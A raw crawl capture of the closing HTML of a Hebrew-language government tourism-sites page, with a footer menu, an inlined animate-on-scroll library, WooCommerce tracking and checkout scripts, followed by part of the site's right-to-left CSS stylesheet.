        <div class="menu-footer-container"><ul id="menu-footer" class="footer-nav-list"><li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-1003"><a href="https://www.atarim.gov.il/contents/%d7%a9%d7%a7%d7%99%d7%a4%d7%95%d7%aa-%d7%95%d7%97%d7%95%d7%a4%d7%a9-%d7%94%d7%9e%d7%99%d7%93%d7%a2/">שקיפות וחופש המידע</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://www.atarim.gov.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
<li id="menu-item-7423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7423"><a rel="privacy-policy" href="https://www.atarim.gov.il/privacy-policy/">תקנון האתר</a></li>
<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7808"><a href="https://www.atarim.gov.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div>    </nav>

            <button type="submit" class="theme-button footer-contact-button" id="show-newsletter-signup">
            שלח לי ניוזלטר        </button>
    </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Tyco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script defer type="text/javascript" src="https://www.atarim.gov.il/wp-content/themes/Tyco/cache/assets/combined-index.js?ver=1768841237" id="combined-index-js"></script>
<script defer type="text/javascript" id="combined-index-js-after">
/* <![CDATA[ */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,x),(0,b.default)(w,x.once),w},O=function(){w=(0,h.default)(),j()},_=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},S=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},z=function(e){x=i(x,e),w=(0,h.default)();var t=document.all&&!window.atob;return S(x.disable)||t?_():(document.querySelector("body").setAttribute("data-aos-easing",x.easing),document.querySelector("body").setAttribute("data-aos-duration",x.duration),document.querySelector("body").setAttribute("data-aos-delay",x.delay),"DOMContentLoaded"===x.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):"load"===x.startEvent?window.addEventListener(x.startEvent,function(){j(!0)}):document.addEventListener(x.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,x.once)},x.throttleDelay)),x.disableMutationObserver||(0,d.default)("[data-aos]",O),w)};e.exports={init:z,refresh:j,refreshHard:O}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=new r(o);i=t,a.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&i()})}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});
//# sourceURL=combined-index-js-after
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.atarim.gov.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.atarim.gov.il/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.atarim.gov.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script defer type="text/javascript" src="https://www.atarim.gov.il/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0" id="wppc-checkout-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atarim.gov.il/wp-content/themes/Tyco/cache/assets/combined-index-rtl.css?ver=1768842437
body_size: 8323
content:
.header{top:0;z-index:5;display:flex;position:sticky;padding:var(--gap);align-items:center;background-color:#fff;box-shadow:0 3px 35px 0 rgba(0, 0, 0, 0.23)}@media (min-width:992px){.header{padding:1.25rem 4.375rem}}.header-logo{flex-grow:1}.header-logo .custom-logo-symbol{width:115px;height:64px}@media (min-width:992px){.header-logo{flex-grow:0}.header-logo .custom-logo-symbol{width:165px}}.header-nav{flex-grow:1;padding:0 1.875rem}@media (max-width:992px){.header-nav{display:none}}@media (min-width:992px){.header-nav #desktop-menu>.menu-item.show .sub-menu{opacity:1;visibility:visible;transform:translate3d(0, 0, 0)}.header-nav .sub-menu{opacity:0;right:0;background:#fff;margin-top:17px;min-width:200px;visibility:hidden;position:absolute;transition:0.3s all ease;transform:translate3d(0, 5px, 0);box-shadow:0 0 9px 0 rgba(0, 0, 0, 0.05)}.header-nav .sub-menu .menu-item{border:none}.header-nav .sub-menu .menu-item a{display:block;padding:var(--gap);font-size:1.0625rem}.header-nav .sub-menu .menu-item a:focus,.header-nav .sub-menu .menu-item a:hover{color:#e64651}.header-nav .menu{display:grid;grid-gap:30px;padding:0 2.5rem;font-size:1.5rem;grid-auto-flow:column;justify-content:start}.header-nav .menu>.menu-item>a{position:relative}.header-nav .menu>.menu-item>a:before{left:0;right:0;content:"";width:100%;height:2px;bottom:-12px;display:block;position:absolute;transform:scaleX(0);pointer-events:none;background-color:#e64651;transition:0.2s transform ease-in-out}.header-nav .menu>.menu-item>a:hover:before,.header-nav .menu>.menu-item>a:focus:before{transform:scaleX(1)}.header-nav .menu>.menu-item:not(:last-child){border-left:2px solid #a5a9ad}.header-nav .menu-item{line-height:0.8;position:relative;padding-left:30px}.header-nav .menu-item a{color:#112459;text-decoration:none}}@media (min-width:1200px){.header-nav{padding:0 3rem}}.header-toggle-menu{width:45px;display:flex;align-items:flex-end;flex-direction:column}@media (min-width:992px){.header-toggle-menu{display:none}}.header-toggle-menu>span{height:3px;border-radius:4px;background-color:#213060;transition:0.3s width, 0.2s opacity, 0.2s transform}.header-toggle-menu>span:nth-child(1){width:23px}.header-toggle-menu>span:nth-child(2){width:15px;margin:10px 0}.header-toggle-menu>span:nth-child(3){width:29px}.header-toggle-menu:hover,.header-toggle-menu:focus{outline:0}.header-toggle-menu:hover>span,.header-toggle-menu:focus>span{width:25px}.header-toggle-menu.active>span:nth-child(1){opacity:0;transform:translate3d(0, 13px, 0)}.header-toggle-menu.active>span:nth-child(3){opacity:0;transform:translate3d(0, -13px, 0)}.header-languages{margin-left:15px}.header-languages .list{display:flex;line-height:1;align-items:center}.header-languages .list-item.current-lang{color:#e64651;font-weight:bold}.header-languages .list-item-link{line-height:1;font-size:1.1875rem;text-decoration:none;text-transform:uppercase}.header-languages .list-item:not(:last-child){display:flex;align-items:center}.header-languages .list-item:not(:last-child):after{content:"/";color:#0e1d47;padding:0 5px}@media (min-width:992px){.header-access{margin-left:0.625rem}}.header-access button svg{width:30px;height:30px;fill:#213060}.header.home-header{color:#fff;box-shadow:none;position:static;background-color:transparent}.header.home-header .header-logo{filter:brightness(0) invert(1)}.header.home-header .header-logo .custom-logo-link:focus,.header.home-header .header-logo .custom-logo-link:hover{filter:none}.header.home-header .header-toggle-menu>span{background-color:#fff;box-shadow:0 3px 6px 0 rgba(0, 0, 0, 0.16)}.header.home-header .header-nav .menu>.menu-item>a{color:#fff;font-weight:600}.header.home-header .header-access button svg{fill:#fff}.header.home-header .header-languages .list-item:not(:last-child):after{color:#fff}.side-menu{top:0;right:0;bottom:0;z-index:7;outline:0;width:100%;display:flex;color:#06062c;position:fixed;visibility:hidden;max-width:28.125rem;padding:30px;flex-direction:column;background-color:#fff;transition:0.5s all ease;transform:translate3d(100%, 0, 0)}.side-menu-options{display:flex;align-items:center;margin-bottom:20px;padding-bottom:20px;justify-content:space-between;border-bottom:1px solid #edf0f8}.side-menu-nav-container{flex-grow:1;overflow-y:auto}.side-menu-nav-container a{width:100%;text-decoration:none}.side-menu-nav-container ul.sub-menu{display:none;margin-top:10px}.side-menu-nav-container ul.sub-menu>.menu-item{color:#8892af;font-size:1.25rem}.side-menu-nav-container ul.sub-menu>.menu-item.current-menu-item a{color:#e64651;font-weight:700}.side-menu-nav-container ul.sub-menu>.menu-item:not(:last-child){margin-bottom:10px}.side-menu-nav-container ul.menu>.menu-item{color:#06062c;font-size:1.5625rem}.side-menu-nav-container ul.menu>.menu-item:not(:last-child){margin-bottom:1.25rem}.side-menu-nav-container ul.menu>.menu-item.current-menu-ancestor>a{font-weight:700}.side-menu-nav-container ul.menu>.menu-item.menu-item-has-children>a{display:flex;position:relative;align-items:center;text-decoration:none;justify-content:space-between}.side-menu-nav-container ul.menu>.menu-item.menu-item-has-children>a:after{content:"";width:9px;height:9px;display:block;margin-left:5px;border-bottom:1px solid #fff;border-left:1px solid #fff;transform:rotate(45deg);transition:0.2s border-color, 0.2s transform}.side-menu-nav-container ul.menu>.menu-item.menu-item-has-children>a:hover:after,.side-menu-nav-container ul.menu>.menu-item.menu-item-has-children>a:focus:after{border-color:#e64651}.side-menu-nav-container ul.menu>.menu-item.show>a:after{transform:rotate(-45deg)}.side-menu-nav-container ul.menu>.menu-item.show>.sub-menu{display:block}.side-menu-logo .custom-logo-symbol{width:120px;height:41px}.side-menu-list{display:flex;align-items:center}.side-menu-list .accessibility-btn svg{fill:#06062c;width:30px;height:30px}.side-menu-list .accessibility-btn:hover svg,.side-menu-list .accessibility-btn:focus svg{fill:#e64651}.side-menu-list .close-side-menu{width:30px;height:30px;display:flex;border-radius:50%;align-items:center;justify-content:center;transition:0.2s box-shadow;box-shadow:0 0 0 1px transparent}.side-menu-list .close-side-menu svg{width:15px;height:15px;fill:#e64651;transition:0.2s opacity}.side-menu-list .close-side-menu:focus,.side-menu-list .close-side-menu:hover{outline:0;box-shadow:0 0 0 1px #e64651}.side-menu-list .close-side-menu:focus svg,.side-menu-list .close-side-menu:hover svg{opacity:0.5}.side-menu-list>*:not(:last-child){margin-left:0.625rem}.side-menu-footer{margin-top:20px;padding-top:20px;border-top:1px solid #edf0f8}.side-menu-footer-list{display:flex;justify-content:center}.side-menu-footer-list li:not(:first-child){margin-right:15px}.side-menu-footer-list a{width:30px;height:30px;padding:5px;display:flex;border-radius:50%;align-items:center;justify-content:center;box-shadow:0 0 0 1px #06062c;transition:0.45s box-shadow ease-in-out}.side-menu-footer-list a svg{width:20px;height:20px;fill:#06062c}.side-menu-footer-list a:focus,.side-menu-footer-list a:hover{box-shadow:0 0 0 3px #fff, 0 0 0 4px #06062c}.side-menu-footer-list a:focus svg,.side-menu-footer-list a:hover svg{fill:#06062c}body:before{top:0;left:0;right:0;bottom:0;z-index:6;content:"";width:100%;height:100%;display:none;position:fixed;background:#000;background:linear-gradient(180deg, rgba(0, 0, 0, 0.7007396709) 0%, rgba(0, 0, 0, 0.8491990546) 100%)}body.menu-open{top:0;left:0;right:0;bottom:0;width:100%;height:100%;position:fixed;overflow:hidden}body.menu-open:before{display:block}body.menu-open .side-menu{visibility:visible;transform:translate3d(0, 0, 0)}@supports (-ms-ime-align:auto){.header{left:0;right:0;width:100%;position:fixed}}.footer{z-index:1;display:grid;grid-gap:30px;align-items:center;justify-items:center;background-color:#ecf4f9;padding:2.8125rem 1.875rem 1.5625rem;grid-template-columns:repeat(2, auto)}@media (min-width:768px){.footer{grid-template-columns:auto 1fr auto}}@media (min-width:992px){.footer{padding:1.25rem 4.375rem}}@media (min-width:1650px){.footer{grid-column-gap:70px;grid-template-columns:auto auto auto auto}}.footer-logo{justify-self:start}@media (min-width:768px){.footer-logo{grid-row:2}}@media (min-width:1200px){.footer-logo{grid-row:1}}.footer-logo-symbol{width:82px;height:68px}@media (min-width:992px){.footer-logo-symbol{width:135px;height:75px}}.footer-nav{grid-column:span 2;justify-self:start;grid-row:1}@media (min-width:768px){.footer-nav{grid-column:1 / -1;justify-self:start}}@media (min-width:1200px){.footer-nav{grid-column:2}}@media (min-width:1650px){.footer-nav{grid-column:3}}.footer-nav .menu-item a{font-weight:600;line-height:0.92;font-size:1.125rem;text-decoration:none}@media (min-width:992px){.footer-nav .menu-item a{font-size:1.5rem;white-space:nowrap;display:table-caption}}.footer-nav-list{display:flex;align-items:center}.footer-nav-list>.menu-item{display:inline-flex}.footer-nav-list>.menu-item:not(:last-child){margin-left:0.9375rem;padding-left:0.9375rem;border-left:2px solid rgba(91, 113, 132, 0.26)}@media (min-width:992px){.footer-nav-list>.menu-item:not(:last-child){margin-left:1.875rem;padding-left:1.875rem}}.footer-address{display:none;font-style:normal}.footer-address-label{font-weight:600;line-height:0.92;font-size:1.5rem;padding-left:0.625rem}.footer-address-name{line-height:1.35;font-size:1.25rem}@media (min-width:1200px){.footer-address{display:block}}.footer-contact-button{justify-self:end;font-size:1.375rem;grid-row:2;grid-column:2}@media (min-width:768px){.footer-contact-button{grid-row:2;grid-column:-1}}@media (min-width:1200px){.footer-contact-button{grid-row:1}}.footer.home-footer{background-color:#fff;justify-content:center}.footer.home-footer .footer-logo{grid-column:span 2;justify-self:center}@media (min-width:768px){.footer.home-footer 